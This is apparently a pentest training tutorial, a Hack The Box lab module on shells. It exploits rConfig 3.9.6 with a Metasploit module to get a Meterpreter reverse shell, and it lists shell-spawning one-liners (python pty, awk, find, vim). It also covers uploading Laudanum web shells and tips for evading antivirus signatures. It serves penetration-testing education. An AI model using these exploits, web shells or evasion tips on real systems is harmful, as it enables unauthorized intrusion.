CMD shell is the original MS-DOS shell built into Windows. It was made for basic interaction and I.T. operations on a host. Some simple automation could be achieved with batch files, but that was all. Powershell came along with a purpose to expand the capabilities of cmd. PowerShell understands the native MS-DOS commands utilized in CMD and a whole new set of commands based in .NET. New self-sufficient modules can also be implemented into PowerShell with cmdlets. CMD prompt deals with text input and output while Powershell utilizes .NET objects for all input and output. Another important consideration is that CMD does not keep a record of the commands used during the session whereas, PowerShell does. So in the context of being stealthy, executing commands with cmd will leave less of a trace on the host. Other potential problems such as Execution Policy and User Account Control (UAC) can inhibit your ability to execute commands and scripts on the host. These considerations affect PowerShell but not cmd. Another big concern to take into account is the age of the host. If you land on a Windows XP or older host ( yes, it's still possible..) PowerShell is not present, so your only option will be cmd. PowerShell did not come to fruition until Windows 7. So to sum it all up:
Use CMD when:
- You are on an older host that may not include PowerShell.
- When you only require simple interactions/access to the host.
- When you plan to use simple batch files, net commands, or MS-DOS native tools.
- When you believe that execution policies may affect your ability to run scripts or other actions on the host.
Use PowerShell when:
- You are planning to utilize cmdlets or other custom-built scripts.
- When you wish to interact with .NET objects instead of text output.
- When being stealthy is of lesser concern.
- If you are planning to interact with cloud-based services and hosts.
- If your scripts set and use Aliases.
WSL and PowerShell For Linux
The Windows Subsystem for Linux is a powerful new tool that has been introduced to Windows hosts that provides a virtual Linux environment built into your host. We mention this because the rapidly changing landscape of operating systems may very well allow for novel ways of gaining access to a host. When writing this module, several examples of malware in the wild were attempting to utilize Python3 and Linux binaries to download and install payloads onto a Windows host via WSL. Much like in this post here, attackers are also using built-in Python libraries that are native to both Windows and Linux alongside PowerShell to perform other actions on the host. One other thing to note is currently, any network requests or functions executed to or from the WSL instance are not parsed by the Windows Firewall and Windows Defender, making it a bit of a blind spot on the host.
The same issues can currently be found via PowerShell Core, which can be installed on Linux operating systems and carry over many normal PowerShell functions. These two concepts are exceptionally sneaky because, to date, not much is known about the vectors of attack or ways to watch for them. But attacks aimed at these features have been seen to avoid AV and EDR detection mechanisms. These concepts are a bit advanced for this module but look for them in a future module.
NIX Shells - Infiltrating Unix/Linux
W3Techs maintains an ongoing OS usage statistics study. This study reports that over 70% of websites (webservers) run on a Unix-based system. For us, this means we can significantly benefit from continuing to grow our knowledge of Unix/Linux and how we can gain shell sessions on these environments to potentially pivot further within an environment. While it is common for organizations to use 3rd parties & cloud providers to host their websites & web apps, many organizations still host their websites & web applications on servers in their network environments (on-prem). In these cases, we would want to establish a shell session with the underlying system to attempt to pivot to other systems on the internal network.
Common Considerations
As you may very well have noticed by now, gaining a shell session with a system can be done in various ways, one common way is through a vulnerability in an application. We will identify a vulnerability and discover an exploit that we can use to gain a shell by delivering a payload. When considering how we will establish a shell session on a Unix/Linux system, we will benefit from considering the following:
-
What distribution of Linux is the system running?
-
What shell & programming languages exist on the system?
-
What function is the system serving for the network environment it is on?
-
What application is the system hosting?
-
Are there any known vulnerabilities?
Let's dive deeper into this concept by attacking a vulnerable application hosted on a Linux system. Keep the questions in mind and take notes as we go through this.
Gaining a Shell Through Attacking a Vulnerable Application
As in most engagements, we will start with an initial enumeration of the system using Nmap.
Enumerate the Host
chaostudy@htb[/htb]$ nmap -sC -sV 10.129.201.101

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-27 09:09 EDT
Nmap scan report for 10.129.201.101
Host is up (0.11s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      vsftpd 2.0.8 or later
22/tcp   open  ssh      OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2d:b2:23:75:87:57:b9:d2:dc:88:b9:f4:c1:9e:36:2a (RSA)
|   256 c4:88:20:b0:22:2b:66:d0:8e:9d:2f:e5:dd:32:71:b1 (ECDSA)
|_  256 e3:2a:ec:f0:e4:12:fc:da:cf:76:d5:43:17:30:23:27 (ED25519)
80/tcp   open  http     Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34
|_http-title: Did not follow redirect to https://10.129.201.101/
111/tcp  open  rpcbind  2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|_  100000  3,4          111/udp6  rpcbind
443/tcp  open  ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.34
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-09-24T19:29:26
|_Not valid after:  2022-09-24T19:29:26
|_ssl-date: TLS randomness does not represent time
3306/tcp open  mysql    MySQL (unauthorized)
Keeping our goal of gaining a shell session in mind, we must establish some next steps after examining our scan output.
What information could we gather from the output?
Considering we can see the system is listening on ports 80 (HTTP), 443 (HTTPS), 3306 (MySQL), and 21 (FTP), it may be safe to assume that this is a web server hosting a web application. We can also see some version numbers revealed associated with the web stack (Apache 2.4.6 and PHP 7.2.34 ) and the distribution of Linux running on the system (CentOS). Before deciding on a direction to research further (dive down a rabbit hole), we should also try navigating to the IP address through a web browser to discover the hosted application if possible.
rConfig Management Tool

Here we discover a network configuration management tool called rConfig. This application is used by network & system administrators to automate the process of configuring network appliances. One practical use case would be to use rConfig to remotely configure network interfaces with IP addressing information on multiple routers simultaneously. This tool saves admins time but, if compromised, could be used to pivot onto critical network devices that switch & route packets across the network. A malicious attacker could own the entire network through rConfig since it will likely have admin access to all the network appliances used to configure. As pentesters, finding a vulnerability in this application would be considered a very critical discovery.
Discovering a Vulnerability in rConfig
Take a close look at the bottom of the web login page, and we can see the rConfig version number (3.9.6). We should use this information to start looking for any CVEs, publicly available exploits, and proof of concepts (PoCs). As we research, be sure to look closely at what we find and understand what it is doing. We, of course, want it to lead us to a shell session with the target.
Using your search engine of choice will turn up some promising results. We can use the keywords:rConfig 3.9.6 vulnerability.

We can see that it may be worthwhile to choose this as the main focus of our research. The same thinking could be applied to the Apache and PHP versions, but since the application is running on the web stack, let's see if we can gain a shell through an exploit written for the vulnerabilities found in rConfig.
We can also use Metasploit's search functionality to see if any exploit modules can get us a shell session on the target.
Search For an Exploit Module
msf6 > search rconfig

Matching Modules
================

   #  Name                                             Disclosure Date  Rank       Check  Description
   -  ----                                             ---------------  ----       -----  -----------
   0  exploit/multi/http/solr_velocity_rce             2019-10-29       excellent  Yes    Apache Solr Remote Code Execution via Velocity Template
   1  auxiliary/gather/nuuo_cms_file_download          2018-10-11       normal     No     Nuuo Central Management Server Authenticated Arbitrary File Download
   2  exploit/linux/http/rconfig_ajaxarchivefiles_rce  2020-03-11       good       Yes    Rconfig 3.x Chained Remote Code Execution
   3  exploit/unix/webapp/rconfig_install_cmd_exec     2019-10-28       excellent  Yes    rConfig install Command Execution
One detail that can be overlooked when relying on MSF to find an exploit module for a specific application is the version of MSF. There may be useful exploit modules that are not installed on our system or just aren't showing up via search. In these cases, it's good to know that Rapid 7 keeps code for exploit modules in their repos on github. We could do an even more specific search using a search engine: rConfig 3.9.6 exploit metasploit github
This search can point us to the source code for an exploit module called rconfig_vendors_auth_file_upload_rce.rb. This exploit can get us a shell session on a target Linux box running rConfig 3.9.6. If this exploit did not show up in the MSF search, we can copy the code from this repo onto our local attack box and save it in the directory that our local install of MSF is referencing. To do this, we can issue this command on our attack box:
Locate
chaostudy@htb[/htb]$ locate exploitsWe want to look for the directories in the output associated with Metasploit Framework. On Pwnbox, Metasploit exploit modules are kept in:
/usr/share/metasploit-framework/modules/exploits
We can copy the code into a file and save it in /usr/share/metasploit-framework/modules/exploits/linux/http similar to where they are storing the code in the GitHub repo. We should also keep msf up to date using the commandsapt update; apt install metasploit-framework or your local package manager. Once we find the exploit module and download it (we can use wget) or copy it into the proper directory from Github, we can use it to gain a shell session on the target. If we copy it into a file on our local system, make sure the file has .rb as the extension. All modules in MSF are written in Ruby.
Using the rConfig Exploit and Gaining a Shell
In msfconsole, we can manually load the exploit using the command:
Select an Exploit
msf6 > use exploit/linux/http/rconfig_vendors_auth_file_upload_rceWith this exploit selected, we can list the options, input the proper settings specific to our network environment, and launch the exploit.
Execute the Exploit
msf6 exploit(linux/http/rconfig_vendors_auth_file_upload_rce) > exploit

[*] Started reverse TCP handler on 10.10.14.111:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'olxapybdo.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (39282 bytes) to 10.129.201.101
[+] Deleted olxapybdo.php
[*] Meterpreter session 1 opened (10.10.14.111:4444 -> 10.129.201.101:38860) at 2021-09-27 13:49:34 -0400

meterpreter > dir
Listing: /home/rconfig/www/images/vendor
========================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  673   fil   2020-09-03 05:49:58 -0400  ajax-loader.gif
100644/rw-r--r--  1027  fil   2020-09-03 05:49:58 -0400  cisco.jpg
100644/rw-r--r--  1017  fil   2020-09-03 05:49:58 -0400  juniper.jpg
We can see from the steps outlined in the exploitation process that this exploit:
- Checks for the vulnerable version of rConfig
- Authenticates with the rConfig web login
- Uploads a PHP-based payload for a reverse shell connection
- Deletes the payload
- Leaves us with a Meterpreter shell session
Interact With the Shell
meterpreter > shell

Process 3958 created.
Channel 0 created.
dir
ajax-loader.gif  cisco.jpg  juniper.jpg
ls
ajax-loader.gif
cisco.jpg
juniper.jpg
We can drop into a system shell (shell) to gain access to the target system as if we were logged in and open a CMD.exe console.
Spawning a TTY Shell with Python
When we drop into the system shell, we notice that no prompt is present, yet we can still issue some system commands. This is a shell typically referred to as a non-tty shell. These shells have limited functionality and can often prevent our use of essential commands like su (switch user) and sudo (super user do), which we will likely need if we seek to escalate privileges. This happened because the payload was executed on the target by the apache user. Our session is established as the apache user. Normally, admins are not accessing the system as the apache user, so there is no need for a shell interpreter language to be defined in the environment variables associated with apache.
We can manually spawn a TTY shell using Python if it is present on the system. We can always check for Python's presence on Linux systems by typing the command: which python. To spawn the TTY shell session using Python, we type the following command:
Interactive Python
python -c:指定 Python 命令行模式,用于直接在命令行上执行 Python 代码。
import pty:导入 Python 的 pty 模块。pty 模块可以用来创建伪终端。
pty.spawn("/bin/sh"):使用 pty.spawn() 函数启动一个新的伪终端会话,在该会话中运行 /bin/sh shell。
python -c 'import pty; pty.spawn("/bin/sh")'

sh-4.2$
sh-4.2$ whoami
whoami
apache
This command uses python to import the pty module, then uses the pty.spawn function to execute the bourne shell binary (/bin/sh). We now have a prompt (sh-4.2$) and access to more system commands to move about the system as we please.
NIX Shells - Spawning Interactive Shells
At the end of the last section, we established a shell session with the target. Initially, our shell was limited (sometimes referred to as a jail shell), so we used python to spawn a TTY bourne shell to give us access to more commands and a prompt to work from. This will likely be a situation we find ourselves in more and more as we practice on Hack The Box and in the real world on engagements.
There may be times that we land on a system with a limited shell, and Python is not installed. In these cases, it's good to know that we could use several different methods to spawn an interactive shell. Let's examine some of them.
Know that whenever we see /bin/sh or /bin/bash, this could also be replaced with the binary associated with the shell interpreter language present on that system. With most Linux systems, we will likely come across bourne shell (/bin/sh) and bourne again shell (/bin/bash) present on the system natively.
/bin/sh -i
This command will execute the shell interpreter specified in the path in interactive mode (-i).
Interactive
/bin/sh -i
sh: no job control in this shell
sh-4.2$
Perl
If the programming language Perl is present on the system, these commands will execute the shell interpreter specified.
Perl To Shell
perl —e 'exec "/bin/sh";'perl: exec "/bin/sh";The command directly above should be run from a script.
Ruby
If the programming language Ruby is present on the system, this command will execute the shell interpreter specified:
Ruby To Shell
ruby: exec "/bin/sh"The command directly above should be run from a script.
Lua
If the programming language Lua is present on the system, we can use the os.execute method to execute the shell interpreter specified using the full command below:
Lua To Shell
lua: os.execute('/bin/sh')The command directly above should be run from a script.
AWK
AWK is a C-like pattern scanning and processing language present on most UNIX/Linux-based systems, widely used by developers and sysadmins to generate reports. It can also be used to spawn an interactive shell. This is shown in the short awk script below:
AWK To Shell
awk 'BEGIN {system("/bin/sh")}'Find
Find is a command present on most Unix/Linux systems widely used to search for & through files and directories using various criteria. It can also be used to execute applications and invoke a shell interpreter.
Using Find For A Shell
find / -name nameoffile -exec /bin/awk 'BEGIN {system("/bin/sh")}' \;This use of the find command is searching for any file listed after the -name option, then it executes awk (/bin/awk) and runs the same script we discussed in the awk section to execute a shell interpreter.
Using Exec To Launch A Shell
find . -exec /bin/sh \; -quitThis use of the find command uses the execute option (-exec) to initiate the shell interpreter directly. If find can't find the specified file, then no shell will be attained.
VIM
Yes, we can set the shell interpreter language from within the popular command-line-based text-editor VIM. This is a very niche situation we would find ourselves in to need to use this method, but it is good to know just in case.
Vim To Shell
vim -c ':!/bin/sh'Vim Escape
vim
:set shell=/bin/sh
:shell
Execution Permissions Considerations
In addition to knowing about all the options listed above, we should be mindful of the permissions we have with the shell session's account. We can always attempt to run this command to list the file properties and permissions our account has over any given file or binary:
Permissions
ls -la <path/to/fileorbinary>We can also attempt to run this command to check what sudo permissions the account we landed on has:
Sudo -l
sudo -l
Matching Defaults entries for apache on ILF-WebSrv:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User apache may run the following commands on ILF-WebSrv:
    (ALL : ALL) NOPASSWD: ALL
The sudo -l command above will need a stable interactive shell to run. If you are not in a full shell or sitting in an unstable shell, you may not get any return from it. Not only will considering permissions allow us to see what commands we can execute, but it may also start to give us an idea of potential vectors that will allow us to escalate privileges.
Web Shells - Introduction to Web Shells
It is almost guaranteed that we will come across web servers in our time learning and actively engaging in the practice of pentesting. Much of the world's software services are moving to web-based platforms accessible over the world wide web using a web browser and HTTP/S. Just consider the website we are on now. It is entirely in the browser, accessible from anywhere in the world using any Internet-connected device. Modern entertainment mediums like video games, music, and video streaming are accessible through browsers and apps. This means we will find ourselves targeting web applications more and more as time goes on.
Furthermore, during external penetration tests, we often find that clients' perimeter networks are well-hardened. They do not expose vulnerable services such as SMB or other elements that we used to frequently encounter. Those elements we now primarily anticipate during an internal penetration test. During our external penetration tests, we most commonly "get in" (gain a foothold inside the internal network) via web application attacks (file upload attacks, SQL injection, RFI/LFI, command injection, etc.), password spraying (against RDS, VPN portals, Citrix, OWA, and other applications using Active Directory authentication), and social engineering.
Web applications are often the majority of what we see exposed during an external network assessment and often present an enormous attack surface. We may find publicly available file upload forms that let us directly upload a PHP, JSP, or ASP.NET web shell. Some functionality during authenticated testing may be present or, our personal favorite, a self-registration functionality where we can go in and upload a web shell (after bypassing client-side checks) in the user profile picture upload area. We may also come across applications such as Tomcat, Axis2, or WebLogic, which allow you to deploy JSP code via a WAR file as part of their functionality. We may even find a misconfigured FTP service that allows file uploads directly to the server's webroot. There are many other ways that we may find to upload a web shell that is outside the scope of this module. What comes next once we have identified an unrestricted upload vulnerability or misconfiguration?
What is a Web Shell?
A web shell is a browser-based shell session we can use to interact with the underlying operating system of a web server. Again, to gain remote code execution via web shell, we must first find a website or web application vulnerability that can give us file upload capabilities. Most web shells are gained by uploading a payload written in a web language on the target server. The payload(s) we upload should give us remote code execution capability within the browser. The proceeding sections and challenges will primarily be focused on executing commands through our web shells in the browser. Still, it is essential to know that relying on the web shell alone to interact with the system can be unstable and unreliable because some web applications are configured to delete file uploads after a certain period of time. To achieve persistence on a system, in many cases, this is the initial way of gaining remote code execution via a web application, which we can then use to later upgrade to a more interactive reverse shell.
In the following few sections, we will learn and experiment with various web shells that allow us to interact with a web server's underlying OS through the web browser.
Web Shells - Laudanum, One Webshell to Rule Them All
Laudanum is a repository of ready-made files that can be used to inject onto a victim and receive back access via a reverse shell, run commands on the victim host right from the browser, and more. The repo includes injectable files for many different web application languages to includeasp, aspx, jsp, php, and more. This is a staple to have on any pentest. If you are using your own VM, Laudanum is built into Parrot OS and Kali by default. For any other distro, you will likely need to pull a copy down to use. You can get it here. Let's examine Laudanum and see how it works.
Working with Laudanum
The Laudanum files can be found in the /usr/share/laudanum directory. For most of the files within Laudanum, you can copy them as-is and place them where you need them on the victim to run. For specific files such as the shells, you must edit the file first to insert your attacking host IP address to ensure you can access the web shell or receive a callback in the instance that you use a reverse shell. Before using the different files, be sure to read the contents and comments to ensure you take the proper actions.
Laudanum Demonstration
Now that we understand what Laudanum is and how it works, let's look at a web application we have found in our lab environment and see if we can run a web shell. If you wish to follow along with this demonstration, you will need to add an entry into your /etc/hosts file on your attack VM or within Pwnbox for the host we are attacking. That entry should read:
Move a Copy for Modification
chaostudy@htb[/htb]$ cp /usr/share/laudanum/aspx/shell.aspx /home/tester/demo.aspxAdd your IP address to the allowedIps variable on line 59. Make any other changes you wish. It can be prudent to remove the ASCII art and comments from the file. These items in a payload are often signatured on and can alert the defenders/AV to what you are doing.
Modify the Shell for Use

We are taking advantage of the upload function at the bottom of the status page(Green Arrow) for this to work. Select your shell file and hit upload. If successful, it should print out the path to where the file was saved (Yellow Arrow). Use the upload function. Success prints out where the file went, navigate to it.
